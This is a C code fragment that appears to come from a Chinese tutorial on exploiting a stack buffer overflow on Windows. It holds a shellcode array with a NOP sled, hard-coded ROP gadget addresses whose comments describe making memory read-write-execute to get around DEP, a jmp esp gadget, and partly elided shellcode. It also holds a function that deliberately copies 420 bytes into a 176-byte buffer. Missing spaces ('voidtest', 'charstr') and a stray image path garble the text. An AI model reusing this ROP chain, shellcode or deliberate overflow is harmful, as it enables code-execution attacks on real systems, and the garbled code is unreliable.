 "……"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90"
"\x8A\x17\x84\x7C" //pop eax retn
"\x0A\x1A\xBF\x7C" //pop pop pop retn
"\xBA\xD9\xBB\x7C" //修正EBP
"\x8B\x17\x84\x7C" //RETN
"\x90\x90\x90\x90"
"\xBF\x7D\xC9\x77" //push esp jmp eax
"\xFF\x00\x00\x00" //修改内存大小
"\x40\x00\x00\x00" //可读可写可执行内存属性代码
"\xBF\x7D\xC9\x77" //push esp jmp eax
"\x90\x90\x90\x90"
"\x90\x90\x90\x90"
"\xE8\x1F\x80\x7C" //修改内存属性
"\x90\x90\x90\x90"
"\xA4\xDE\xA2\x7C" //jmp esp
"\x90\x90\x90\x90"
"\x90\x90\x90\x90"
"\x90\x90\x90\x90"
"\x90\x90\x90\x90"
"\xFC\x68\x6A\x0A\x38\x1E\x68\x63\x89\xD1\x4F\x68\x32\x74\x91\x0C"
"……"
"\x53\xFF\x57\xFC\x53\xFF\x57\xF8"
;
voidtest()
{
charstr[176];
memcpy(str,shellcode,420);
}
intmain()
{
HINSTANCEhInst = LoadLibrary("shell32.dll");
chartemp[200];
test();
return 0;
}